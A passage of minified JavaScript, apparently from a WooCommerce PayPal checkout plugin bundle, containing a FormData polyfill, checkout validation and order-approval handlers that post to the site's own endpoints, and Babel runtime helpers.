self?self:this,E=S.FormData,_=S.XMLHttpRequest&&S.XMLHttpRequest.prototype.send,j=S.Request&&S.fetch,P=S.navigator&&S.navigator.sendBeacon,k=S.Element&&S.Element.prototype,C=S.Symbol&&Symbol.toStringTag;C&&(Blob.prototype[C]||(Blob.prototype[C]="Blob"),"File"in S&&!File.prototype[C]&&(File.prototype[C]="File"));try{new File([],"")}catch(t){S.File=function(t,e,r){return t=new Blob(t,r||{}),Object.defineProperties(t,{name:{value:e},lastModified:{value:+(r&&void 0!==r.lastModified?new Date(r.lastModified):new Date)},toString:{value:function(){return"[object File]"}}}),C&&Object.defineProperty(t,C,{value:"File"}),t}}var I=function(t){return t.replace(/\n/g,"%0A").replace(/\r/g,"%0D").replace(/"/g,"%22")},T=function(t){this.i=[];var e=this;t&&m(t.elements,(function(t){if(t.name&&!t.disabled&&"submit"!==t.type&&"button"!==t.type&&!t.matches("form fieldset[disabled] *"))if("file"===t.type){var r=t.files&&t.files.length?t.files:[new File([],"",{type:"application/octet-stream"})];m(r,(function(r){e.append(t.name,r)}))}else"select-multiple"===t.type||"select-one"===t.type?m(t.options,(function(r){!r.disabled&&r.selected&&e.append(t.name,r.value)})):"checkbox"===t.type||"radio"===t.type?t.checked&&e.append(t.name,t.value):(r="textarea"===t.type?w(t.value):t.value,e.append(t.name,r))}))};if((t=T.prototype).append=function(t,e,r){O(arguments,2),this.i.push(x(t,e,r))},t.delete=function(t){O(arguments,1);var e=[];t=String(t),m(this.i,(function(r){r[0]!==t&&e.push(r)})),this.i=e},t.entries=function t(){var e,r=this;return b(t,(function(t){if(1==t.h&&(e=0),3!=t.h)return e<r.i.length?t=h(t,r.i[e]):(t.h=0,t=void 0),t;e++,t.h=2}))},t.forEach=function(t,e){O(arguments,1);for(var r=c(this),n=r.next();!n.done;n=r.next()){var o=c(n.value);n=o.next().value,o=o.next().value,t.call(e,o,n,this)}},t.get=function(t){O(arguments,1);var e=this.i;t=String(t);for(var r=0;r<e.length;r++)if(e[r][0]===t)return e[r][1];return null},t.getAll=function(t){O(arguments,1);var e=[];return t=String(t),m(this.i,(function(r){r[0]===t&&e.push(r[1])})),e},t.has=function(t){O(arguments,1),t=String(t);for(var e=0;e<this.i.length;e++)if(this.i[e][0]===t)return!0;return!1},t.keys=function t(){var e,r,n,o=this;return b(t,(function(t){if(1==t.h&&(e=c(o),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,h(t,c(n).next().value));r=e.next(),t.h=2}))},t.set=function(t,e,r){O(arguments,2),t=String(t);var n=[],o=x(t,e,r),i=!0;m(this.i,(function(e){e[0]===t?i&&(i=!n.push(o)):n.push(e)})),i&&n.push(o),this.i=n},t.values=function t(){var e,r,n,o,i=this;return b(t,(function(t){if(1==t.h&&(e=c(i),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,(o=c(n)).next(),h(t,o.next().value));r=e.next(),t.h=2}))},T.prototype._asNative=function(){for(var t=new E,e=c(this),r=e.next();!r.done;r=e.next()){var n=c(r.value);r=n.next().value,n=n.next().value,t.append(r,n)}return t},T.prototype._blob=function(){var t="----formdata-polyfill-"+Math.random(),e=[],r="--"+t+'\r\nContent-Disposition: form-data; name="';return this.forEach((function(t,n){return"string"==typeof t?e.push(r+I(w(n))+'"\r\n\r\n'+w(t)+"\r\n"):e.push(r+I(w(n))+'"; filename="'+I(t.name)+'"\r\nContent-Type: '+(t.type||"application/octet-stream")+"\r\n\r\n",t,"\r\n")})),e.push("--"+t+"--"),new Blob(e,{type:"multipart/form-data; boundary="+t})},T.prototype[Symbol.iterator]=function(){return this.entries()},T.prototype.toString=function(){return"[object FormData]"},k&&!k.matches&&(k.matches=k.matchesSelector||k.mozMatchesSelector||k.msMatchesSelector||k.oMatchesSelector||k.webkitMatchesSelector||function(t){for(var e=(t=(this.document||this.ownerDocument).querySelectorAll(t)).length;0<=--e&&t.item(e)!==this;);return-1<e}),C&&(T.prototype[C]="FormData"),_){var A=S.XMLHttpRequest.prototype.setRequestHeader;S.XMLHttpRequest.prototype.setRequestHeader=function(t,e){A.call(this,t,e),"content-type"===t.toLowerCase()&&(this.B=!0)},S.XMLHttpRequest.prototype.send=function(t){t instanceof T?(t=t._blob(),this.B||this.setRequestHeader("Content-Type",t.type),_.call(this,t)):_.call(this,t)}}j&&(S.fetch=function(t,e){return e&&e.body&&e.body instanceof T&&(e.body=e.body._blob()),j.call(this,t,e)}),P&&(S.navigator.sendBeacon=function(t,e){return e instanceof T&&(e=e._asNative()),P.call(this,t,e)}),S.FormData=T}}();class le{constructor(t,e){this.url=t,this.nonce=e}async validate(t){const e=new FormData(t),r=await fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,form_encoded:new URLSearchParams(e).toString()})}),n=await r.json();if(!n.success){if(n.data.refresh&&jQuery(document.body).trigger("update_checkout"),n.data.errors)return n.data.errors;throw Error(n.data.message)}return[]}}const fe=class{constructor(t,e,r){this.config=t,this.errorHandler=e,this.spinner=r}subscriptionsConfiguration(t){return{createSubscription:async(e,r)=>{try{await(n=this.config,new Promise((async(t,e)=>{try{const r=new jt,o=new Rt(n.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper")),i="checkout"===n.context?"form.checkout":"form#order_review",a=n.early_checkout_validation_enabled?new le(n.ajax.validate_checkout.endpoint,n.ajax.validate_checkout.nonce):null;if(!a)return void t();a.validate(document.querySelector(i)).then((n=>{n.length>0?(r.unblock(),o.clear(),o.messages(n),jQuery(document.body).trigger("checkout_error",[o.currentHtml()]),e()):t()}))}catch(t){console.error(t),e()}})))}catch(t){throw{type:"form-validation-error"}}var n;return r.subscription.create({plan_id:t})},onApprove:(t,e)=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((t=>t.json())).then((t=>{document.querySelector("#place_order").click()}))},onError:t=>{console.error(t)}}}configuration(){const t=this.spinner;return{createOrder:(e,r)=>{const n=R(),o=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"",i=this.errorHandler,a="checkout"===this.config.context?"form.checkout":"form#order_review",c=new FormData(document.querySelector(a)),u=!!jQuery("#createaccount").is(":checked"),s=S(),l=window.ppcpFundingSource,f=!!document.getElementById("wc-ppcp-credit-card-gateway-new-payment-method")?.checked;return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,payer:n,bn_code:o,context:this.config.context,order_id:this.config.order_id,payment_method:s,funding_source:l,form_encoded:new URLSearchParams(c).toString(),createaccount:u,save_payment_method:f})}).then((function(t){return t.json()})).then((function(e){if(!e.success){if(t.unblock(),void 0!==e.messages){const t=new DOMParser;i.appendPreparedErrorMessageElement(t.parseFromString(e.messages,"text/html").querySelector("ul"))}else i.clear(),e.data.refresh&&jQuery(document.body).trigger("update_checkout"),e.data.errors?.length>0?i.messages(e.data.errors):e.data.details?.length>0?i.message(e.data.details.map((t=>`${t.issue} ${t.description}`)).join("<br/>")):i.message(e.data.message),jQuery(document.body).trigger("checkout_error",[i.currentHtml()]);throw{type:"create-order-error",data:e.data}}const r=document.createElement("input");return r.setAttribute("type","hidden"),r.setAttribute("name","ppcp-resume-order"),r.setAttribute("value",e.data.custom_id),document.querySelector(a).appendChild(r),e.data.id}))},onApprove:(e=this,r=this.errorHandler,(t,n)=>{const o=jt.fullPage();return o.block(),r.clear(),It.isResumeFlow()&&It.cleanHashParams(),fetch(e.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.config.ajax.approve_order.nonce,order_id:t.orderID,funding_source:window.ppcpFundingSource})}).then((t=>t.json())).then((t=>{if(!t.success){if(100===t.data.code?r.message(t.data.message):r.genericError(),void 0!==n&&void 0!==n.restart)return n.restart();throw new Error(t.data.message)}S().startsWith("ppcp-")||jQuery(`input[name="payment_method"][value="${x}"]`).prop("checked",!0),document.querySelector("#place_order").click()})).finally((()=>{o.unblock()}))}),onCancel:()=>{t.unblock(),It.reloadButtonsIfRequired(this.config.button.wrapper)},onError:e=>{console.error(e),t.unblock(),e&&"create-order-error"===e.type||(this.errorHandler.genericError(),It.reloadButtonsIfRequired(this.config.button.wrapper))}};var e,r}};function pe(t){return pe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},pe(t)}function he(){he=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:j(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};s(w,a,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(T([])));O&&O!==r&&n.call(O,a)&&(w=O);var S=m.prototype=g.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==pe(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function j(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?y:h,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(pe(e)+" is not iterable")}return b.prototype=m,o(S,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=s(m,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,u,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},E(_.prototype),s(_.prototype,c,(function(){return this})),e.AsyncIterator=_,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new _(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(S),s(S,u,"Generator"),s(S,a,(function(){return this})),s(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function de(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function ye(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,ve(n.key),n)}}function ve(t){var e=function(t){if("object"!=pe(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=pe(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==pe(e)?e:e+""}function ge(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ge=function(){return!!t})()}function be(t){return be=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},be(t)}function me(t,e){return me=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},me(t,e)}const we=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=be(e),function(t,e){if(e&&("object"==pe(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ge()?Reflect.construct(e,r||[],be(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&me(t,e)}(e,t),r=e,n=[{key:"validateForm",value:function(){var t=this;return new Promise(function(){var e,r=(e=he().mark((function e(r,n){var o,i,a,c;return he().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,o=new jt,i=t.errorHandler(),a="checkout"===t.ppcpConfig.context?"form.checkout":"form#order_review",c=t.ppcpConfig.early_checkout_validation_enabled?new le(t.ppcpConfig.ajax.validate_checkout.endpoint,t.ppcpConfig.ajax.validate_checkout.nonce):null){e.next=8;break}return r(),e.abrupt("return");case 8:c.validate(document.querySelector(a)).then((function(t){t.length>0?(o.unblock(),i.clear(),i.messages(t),jQuery(document.body).trigger("checkout_error",[i.currentHtml()]),n()):r()})),e.next=15;break;case 11:e.prev=11,e.t0=e.catch(0),console.error(e.t0),n();case 15:case"end":return e.stop()}}),e,null,[[0,11]])})),function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(t){de(i,n,o,a,c,"next",t)}function c(t){de(i,n,o,a,c,"throw",t)}a(void 0)}))});return function(t,e){return r.apply(this,arguments)}}())}},{key:"actionHandler",value:function(){return new fe(this.ppcpConfig,this.errorHandler(),new jt)}}],n&&ye(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function xe(t){return xe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xe(t)}function Oe(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Se(n.key),n)}}function Se(t){var e=function(t){if("object"!=xe(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=xe(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==xe(e)?e:e+""}function Ee(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ee=function(){return!!t})()}function _e(t){return _e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},_e(t)}function je(t,e){return je=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},je(t,e)}const Pe=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=_e(e),function(t,e){if(e&&("object"==xe(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ee()?Reflect.construct(e,r||[],_e(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&je(t,e)}(e,t),r=e,(n=[{key:"createOrder",value:function(){return this.externalHandler.createOrder()}},{key:"approveOrder",value:function(t,e){return this.externalHandler.onApprove(t,e)}}])&&Oe(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function ke(t){return ke="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ke(t)}function Ce(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Ie(n.key),n)}}function Ie(t){var e=function(t){if("object"!=ke(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=ke(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ke(e)?e:e+""}function Te(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Te=function(){return!!t})()}function Ae(t){return Ae=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Ae(t)}function Re(t,e){return Re=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Re(t,e)}const Le=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Ae(e),function(t,e){if(e&&("object"==ke(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Te()?Reflect.construct(e,r||[],Ae(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Re(t,e)}(e,t),r=e,(n=[{key:"createOrder",value:function(){return this.externalHandler.createOrder()}},{key:"approveOrder",value:function(t,e){return this.externalHandler.onApprove(t,e)}}])&&Ce(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function Ne(t){return Ne="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ne(t)}function Me(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Me=function(){return!!t})()}function De(t){return De=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},De(t)}function Fe(t,e){return Fe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Fe(t,e)}const Be=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=De(e),function(t,e){if(e&&("object"==Ne(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Me()?Reflect.construct(e,r||[],De(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Fe(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Kt);function Ge(t){return Ge="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ge(t)}function He(){He=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:j(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};s(w,a,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(T([])));O&&O!==r&&n.call(O,a)&&(w=O);var S=m.prototype=g.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==Ge(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function j(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?y:h,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(Ge(e)+" is not iterable")}return b.prototype=m,o(S,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=s(m,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,u,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},E(_.prototype),s(_.prototype,c,(function(){return this})),e.AsyncIterator=_,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new _(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(S),s(S,u,"Generator"),s(S,a,(function(){return this})),s(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or 